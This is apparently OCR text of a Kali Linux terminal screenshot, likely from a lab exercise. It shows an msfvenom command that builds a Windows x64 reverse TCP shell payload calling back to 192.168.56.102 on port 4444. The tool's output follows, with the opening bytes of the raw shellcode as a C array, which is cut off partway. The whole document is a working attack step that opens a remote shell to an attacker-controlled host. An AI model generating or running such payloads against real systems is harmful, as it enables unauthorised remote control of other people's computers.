 ┌──(jonas㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.102 LPORT=4444 -f
c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
Right Ctrl